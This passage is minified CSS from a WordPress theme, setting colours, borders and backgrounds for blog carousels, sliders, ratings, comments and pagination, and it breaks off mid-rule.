.jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 .tab-post-widget-content .date,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 td,div.post-preset-ts_1490125461495 th,div.post-preset-ts_1490125461495 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461495,.post-categories-labels a.category-preset-ts_1490125461495:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-one-rating-number,.post-preset-ts_1490125461495 .jaw-rating-positives,.post-preset-ts_1490125461495 .jaw-rating-negatives,.post-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.post-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#fafafa}.post-preset-ts_1490125461495 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461495 .format-quote .image,.post-preset-ts_1490125461495 .format-link .image{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a,.post-preset-ts_1490125461495 .comment-content h1 a,.post-preset-ts_1490125461495 .comment-content h2 a,.post-preset-ts_1490125461495 .comment-content h3 a,.post-preset-ts_1490125461495 .comment-content h4 a,.post-preset-ts_1490125461495 .comment-content h5 a,.post-preset-ts_1490125461495 .comment-content h6 a,.post-preset-ts_1490125461495 .comment-content li a,.post-preset-ts_1490125461495 .classic-page-content p a,.post-preset-ts_1490125461495 .classic-page-content h1 a,.post-preset-ts_1490125461495 .classic-page-content h2 a,.post-preset-ts_1490125461495 .classic-page-content h3 a,.post-preset-ts_1490125461495 .classic-page-content h4 a,.post-preset-ts_1490125461495 .classic-page-content h5 a,.post-preset-ts_1490125461495 .classic-page-content h6 a,.post-preset-ts_1490125461495 .classic-page-content li a,.post-preset-ts_1490125461495 .jaw-after-perex p a,.post-preset-ts_1490125461495 .jaw-after-perex h1 a,.post-preset-ts_1490125461495 .jaw-after-perex h2 a,.post-preset-ts_1490125461495 .jaw-after-perex h3 a,.post-preset-ts_1490125461495 .jaw-after-perex h4 a,.post-preset-ts_1490125461495 .jaw-after-perex h5 a,.post-preset-ts_1490125461495 .jaw-after-perex h6 a,.post-preset-ts_1490125461495 .jaw-after-perex li a,.post-preset-ts_1490125461495 .jaw-perex-content p a,.post-preset-ts_1490125461495 .jaw-perex-content h1 a,.post-preset-ts_1490125461495 .jaw-perex-content h2 a,.post-preset-ts_1490125461495 .jaw-perex-content h3 a,.post-preset-ts_1490125461495 .jaw-perex-content h4 a,.post-preset-ts_1490125461495 .jaw-perex-content h5 a,.post-preset-ts_1490125461495 .jaw-perex-content h6 a,.post-preset-ts_1490125461495 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a:hover,.post-preset-ts_1490125461495 .comment-content h1 a:hover,.post-preset-ts_1490125461495 .comment-content h2 a:hover,.post-preset-ts_1490125461495 .comment-content h3 a:hover,.post-preset-ts_1490125461495 .comment-content h4 a:hover,.post-preset-ts_1490125461495 .comment-content h5 a:hover,.post-preset-ts_1490125461495 .comment-content h6 a:hover,.post-preset-ts_1490125461495 .comment-content li a:hover,.post-preset-ts_1490125461495 .classic-page-content p a:hover,.post-preset-ts_1490125461495 .classic-page-content h1 a:hover,.post-preset-ts_1490125461495 .classic-page-content h2 a:hover,.post-preset-ts_1490125461495 .classic-page-content h3 a:hover,.post-preset-ts_1490125461495 .classic-page-content h4 a:hover,.post-preset-ts_1490125461495 .classic-page-content h5 a:hover,.post-preset-ts_1490125461495 .classic-page-content h6 a:hover,.post-preset-ts_1490125461495 .classic-page-content li a:hover,.post-preset-ts_1490125461495 .jaw-after-perex p a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex li a:hover,.post-preset-ts_1490125461495 .jaw-perex-content p a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content li a:hover{color:#048cd4}.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461495 .admin_info .author_proff{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-content{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 #respond .bar_type_4.section_bar{color:#fafafa}.post-preset-ts_1490125461495 #respond form p a{color:#929292}.post-preset-ts_1490125461495 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461495 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461495 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 .perex,.post-preset-ts_1490125461495 .format-link .box,.post-preset-ts_1490125461495 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461495 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461495 .post-tags ul.tag-list a{color:#048cd4;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461495 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461495 #page-nav a .post_page{border-color:#dcdcdc;color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-carousel-wrapper{background-color:#ededed;border-color:#dcdcdc}div.ticker-preset-ts_1490125463135.jaw-ticker .main-title,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125463135.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider p{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description{background-color:#ededed;color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 p,div.post-preset-ts_1490125463135 h1,div.post-preset-ts_1490125463135 h2,div.post-preset-ts_1490125463135 h3,div.post-preset-ts_1490125463135 h4,div.post-preset-ts_1490125463135 h5,div.post-preset-ts_1490125463135 h6,div.post-preset-ts_1490125463135 label,div.post-preset-ts_1490125463135 .error404,div.post-preset-ts_1490125463135 ul,div.post-preset-ts_1490125463135 .jw-custom-text{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#ededed}div.post-preset-ts_1490125463135 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .post-comments-labes a,div.post-preset-ts_1490125463135 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_big_left .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_center .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_right .section-name,div.post-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}div.post-preset-ts_1490125463135 a{color:#3d3d3d}div.post-preset-ts_1490125463135 a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog.blog_special .box,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw_blog .quote-author,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw_blog .mashsb-count,div.post-preset-ts_1490125463135 .jaw-single .quote-author,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog input#submit,div.post-preset-ts_1490125463135 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125463135 .jaw_blog p,div.post-preset-ts_1490125463135 .jaw_blog li,div.post-preset-ts_1490125463135 .jaw_blog h1,div.post-preset-ts_1490125463135 .jaw_blog h2,div.post-preset-ts_1490125463135 .jaw_blog h3,div.post-preset-ts_1490125463135 .jaw_blog h4,div.post-preset-ts_1490125463135 .jaw_blog h5,div.post-preset-ts_1490125463135 .jaw_blog h6,div.post-preset-ts_1490125463135 .jaw-single p,div.post-preset-ts_1490125463135 .jaw-single li,div.post-preset-ts_1490125463135 .jaw-single h1,div.post-preset-ts_1490125463135 .jaw-single h2,div.post-preset-ts_1490125463135 .jaw-single h3,div.post-preset-ts_1490125463135 .jaw-single h4,div.post-preset-ts_1490125463135 .jaw-single h5,div.post-preset-ts_1490125463135 .jaw-single h6{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .meta_divider,div.post-preset-ts_1490125463135 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125463135 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125463135 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125463135 .element.format-quote>.box,div.post-preset-ts_1490125463135 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-timeline-border span,div.post-preset-ts_1490125463135 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125463135 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125463135 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125463135 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-google-fonts,div.post-preset-ts_1490125463135 .jw-el-icon span{color:#3d3d3d !important}div.post-preset-ts_1490125463135 .jaw-showcase-icon{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .panel{color:#3d3d3d}div.post-preset-ts_1490125463135 .panel .panel-title{color:#444}div.post-preset-ts_1490125463135 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw_login a,div.post-preset-ts_1490125463135 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(237,237,237,0.9)}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler:hover .revealed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125463135 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125463135 .timeTo-countdown 